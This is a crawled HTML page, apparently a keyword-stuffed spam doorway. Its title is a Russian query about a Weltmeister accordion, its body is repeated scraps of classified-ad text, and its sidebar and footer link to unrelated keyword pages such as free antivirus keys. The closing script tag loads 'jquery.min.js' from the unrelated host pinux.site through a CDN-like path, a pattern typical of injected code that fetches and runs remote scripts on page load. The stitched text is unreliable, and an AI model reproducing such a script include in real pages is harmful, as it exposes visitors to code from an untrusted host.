

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-akkordeon-weltmeister-caprice-7-8.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккордеон weltmeister caprice 7 8 - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккордеон weltmeister caprice 7 8</h2>
                            </header>
                            <p>Бесплатные объявления о продаже аккордеонов, гармони, баянов в Москве. Самая свежая база объявлений на Avito. Бесплатные объявления о продаже аккордеонов, гармони, баянов в России. Самая свежая база объявлений на Avito. 
Аккордеон/баян/гармонь продаю, обмен, прокат, арен. 15 000 ₽ Компания м. Академическая. Аккордеон/баян/гармонь продаю, обмен, прокат, арен. 15 000 ₽ Компания Москва. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-avtobusy-raspisanie-stavropol-armavir.html">Автобусы расписание ставрополь армавир</a></li>
                                <li><a href="jr2r2k-zva-crfxfnm.html">Зва crfxfnm</a></li>
                                <li><a href="jr2r2k-mister-seki-bit.html">Мистер секи бит</a></li>
                                <li><a href="jr2r2k-kratkoe-izlozhenie-voyna-i-mir.html">Краткое изложение война и мир</a></li>
                                <li><a href="jr2r2k-rasshirenie-odp.html">Расширение odp</a></li>
                                <li><a href="jr2r2k-kak-pisat-doklad-k-prezentacii.html">Как писать доклад к презентации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-gdz-po-angl-mov-8-klas-karpyuk.html">Гдз по англ мов 8 клас карпюк</a></li>
                                            <li><a href="jr2r2k-rutorg-iso.html">Rutorg iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-spravochnik-organizaciy-tomska-i-tomskoy-oblasti.html">Справочник организаций томска и томской области</a></li>
                                            <li><a href="jr2r2k-tekst-pesen-v-filme-master-i-margarita.html">Текст песен в фильме мастер и маргарита</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-letay-tv.html">Летай tv</a></li>
                                            <li><a href="jr2r2k-skachat-besplatno-klyuchi-na-nod-32-eset.html">Скачать бесплатно ключи на nod 32 eset</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kratkoe-soderzhanie-vtorogo-toma-dubrovskogo.html">Краткое содержание второго тома дубровского</a></li>
                                            <li><a href="jr2r2k-sboy-aktivacii-produkta-word-2010.html">Сбой активации продукта word 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
